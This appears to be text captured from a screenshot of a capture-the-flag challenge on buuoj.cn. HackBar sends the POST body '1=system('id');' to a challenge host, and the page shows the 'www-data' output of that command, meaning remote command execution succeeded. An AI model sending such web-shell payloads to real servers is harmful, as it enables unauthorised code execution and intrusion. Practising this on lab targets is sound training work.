 不安全 48a7cc50-0d65-447a-90a7-317d0a611bfe.node5.buuoj.cn:81
3
1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://48a7cc50-0d65-447a-90a7-317d0a611bfe.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('id');